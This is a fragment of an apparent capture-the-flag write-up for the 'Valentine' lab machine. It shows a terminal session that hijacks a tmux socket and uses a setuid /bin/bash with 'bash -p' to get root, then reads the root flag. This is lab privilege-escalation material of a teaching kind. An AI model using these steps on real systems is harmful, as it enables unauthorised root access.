 hype@Valentine:/.devs$ file dev_sess
dev_sess: socket
hype@Valentine:/.devs$ tmux -S dev_sess
[exited]
hype@Valentine:/.devs$ ls -l /bin/bash
-rwsr-xr-x 1 root root 955024 Apr  3  2012 /bin/bash
hype@Valentine:/.devs$ bash -p
bash-4.2# whoami
root
bash-4.2# cat /root/root.txt
6c 64
bash-4.2#
VPN - root's tasks Privilege Escalation